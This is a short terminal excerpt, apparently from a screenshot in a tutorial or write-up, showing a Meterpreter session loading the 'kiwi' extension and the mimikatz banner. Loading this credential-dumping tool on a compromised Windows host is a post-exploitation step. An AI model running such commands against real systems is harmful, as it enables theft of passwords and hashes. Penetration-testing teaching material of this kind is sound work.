 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.